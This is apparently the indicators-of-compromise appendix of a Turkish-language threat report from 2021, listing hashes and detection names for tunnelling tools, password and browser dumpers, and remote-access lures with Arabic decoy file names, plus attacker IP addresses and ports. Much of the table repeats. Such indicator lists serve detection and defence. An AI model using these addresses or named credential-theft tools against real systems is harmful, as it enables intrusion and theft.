| Browser64.exe | 3495b0a6508f1af0f95906efeba36148296dccd2ab8ffb4e569254b683584fea | HackTool.Win64.BrowserDumper.A | Tarayıcı veritabanlarına erişim aracı |

| 1.exe | 78b1ab1b8196dc236fa6ad4014dd6add142b3cab583e116da7e8886bc47a7347 | HackTool.Win64.LIGOLO.A | LIGOLO tünel oluşturma aracı |

| مکتبة إلکترونیة.pdf | 70cab18770795ea23e15851fa49be03314dc081fc44cdf76e8f0c9b889515c1b | Trojan.PDF.RemoteUtilities.A | Gömülü URL’ler içeren PDF dosyası |

| 468e331fd3f9c41399e3e90f6fe033379ab69ced5e11b35665790d4a4b7cf254 | Trojan.W97M.RemoteUtilities.A | Gömülü URL’ler içeren RTF dosyası | |

| مکتبة إلکترونیة .zip | f865531608a4150ea5d77ef3dd148209881fc8d831b2cfb8ca95ceb5868e1393 | PUA.Win32.RemoteUtilities.A | RemoteUtilities içeren arşiv |

| مکتبة إلکترونیة.exe | f664670044dbd967ff9a5d8d8f345be294053e0bae80886cc275f105d8e7a376 | PUA.Win32.RemoteUtilities.A | RemoteUtilities uzak erişim yazılımı |

| برنامج.zip | 8bee2012e1f79d882ae635a82b65f88eaf053498a6b268c594b0d7d601b1212f | PUA.Win32.RemoteUtilities.A | RemoteUtilities içeren arşiv |

| برنامجدولیة.zip | 9b345d2d9f52cda989a0780acadf45350b423957fb7b7668b9193afca3e0cd27 | PUA.Win32.RemoteUtilities.A | RemoteUtilities içeren arşiv |

| ورش مجانية.zip | 5e2642f33115c3505bb1d83b137e7f2b18e141930975636e6230cdd4292990dd | PUA.Win32.RemoteUtilities.A | RemoteUtilities içeren arşiv |

| مکتالمنحالدراسیة.zip | b2f429efdb1801892ec8a2bcdd00a44d6ee31df04721482a1927fc6df554cdcf | PUA.Win32.ScreenConnect.P | ScreenConnect içeren arşiv |

| المنح الدرایةس.exe | 3e4e179a7a6718eedf36608bd7130b62a5a464ac301a211c3c8e37c7e4b0b32b | PUA.Win32.ScreenConnect.P | ScreenConnect uzak erişim yazılımı |

| Dosya adı | SHA-256 | Trend Micro Algılama Adı | Açıklama |

| SharpChisel.exe | 61f83466b512eb12fc82441259a5205f076254546a7726a2e3e983011898e4e2 | HackTool.MSIL.Chisel.A | SharpChisel tünel oluşturma aracı |

| PD64.dll | ccdddd1ebf3c5de2e68b4dcb8fbc7d4ed32e8f39f6fdf71ac022a7b4d0aa4131 | Trojan.Win64.PASSDUMP.A | HackTool.Win64.PassDump.AC tarafından kullanılan dosya |

| PasswordDumper.exe | 0cd6f593cc58ba3ac40f9803d97a6162a308ec3caa53e1ea1ce7f977f2e667d3 | HackTool.Win64.PassDump.AC | Parola dökümü aracı |

| out1.exe | 79fd822627b72bd2fbe9eae43cf98c99c2ecaa5649b7a3a4cfdc3ef8f977f2e6 | HackTool.Win64.Lazagne.AG | Pyinstaller uzak erişim aracı |

| newsblog.js | 304ea86131c4d105d35ebbf2784d44ea24f0328fb483db29b7ad5ffe514454f8 | Trojan.JS.DLOADR.AUSUOL | VBS indirme programı |

| new.exe | fb414beebfb9ecbc6cb9b35c1d2adc48102529d358c7a8997e903923f7eda1a2 | HackTool.Win64.LIGOLO.A | LIGOLO tünel oluşturma aracı |

| Browser64.exe | 3495b0a6508f1af0f95906efeba36148296dccd2ab8ffb4e569254b683584fea | HackTool.Win64.BrowserDumper.A | Tarayıcı veritabanlarına erişim aracı |

| 1.exe | 78b1ab1b8196dc236fa6ad4014dd6add142b3cab583e116da7e8886bc47a7347 | HackTool.Win64.LIGOLO.A | LIGOLO tünel oluşturma aracı |

| مکتبة إلکترونیة.pdf | 70cab18770795ea23e15851fa49be03314dc081fc44cdf76e8f0c9b889515c1b | Trojan.PDF.RemoteUtilities.A | Gömülü URL’ler içeren PDF dosyası |

| 468e331fd3f9c41399e3e90f6fe033379ab69ced5e11b35665790d4a4b7cf254 | Trojan.W97M.RemoteUtilities.A | Gömülü URL’ler içeren RTF dosyası | |

| مکتبة إلکترونیة .zip | f865531608a4150ea5d77ef3dd148209881fc8d831b2cfb8ca95ceb5868e1393 | PUA.Win32.RemoteUtilities.A | RemoteUtilities içeren arşiv |

| مکتبة إلکترونیة.exe | f664670044dbd967ff9a5d8d8f345be294053e0bae80886cc275f105d8e7a376 | PUA.Win32.RemoteUtilities.A | RemoteUtilities uzak erişim yazılımı |

| برنامج.zip | 8bee2012e1f79d882ae635a82b65f88eaf053498a6b268c594b0d7d601b1212f | PUA.Win32.RemoteUtilities.A | RemoteUtilities içeren arşiv |

| برنامجدولیة.zip | 9b345d2d9f52cda989a0780acadf45350b423957fb7b7668b9193afca3e0cd27 | PUA.Win32.RemoteUtilities.A | RemoteUtilities içeren arşiv |

| ورش مجانية.zip | 5e2642f33115c3505bb1d83b137e7f2b18e141930975636e6230cdd4292990dd | PUA.Win32.RemoteUtilities.A | RemoteUtilities içeren arşiv |

| مکتالمنحالدراسیة.zip | b2f429efdb1801892ec8a2bcdd00a44d6ee31df04721482a1927fc6df554cdcf | PUA.Win32.ScreenConnect.P | ScreenConnect içeren arşiv |

| المنح الدرایةس.exe | 3e4e179a7a6718eedf36608bd7130b62a5a464ac301a211c3c8e37c7e4b0b32b | PUA.Win32.ScreenConnect.P | ScreenConnect uzak erişim yazılımı |

Ağ

- 23.94.50.197:444

- 23.95.215.100:443

- 23.95.215.100:8080

- 87.236.212.184:443

- 87.236.212.184:8008

Yazan: Adi Peretz, Erick Thek

5 Mart 2021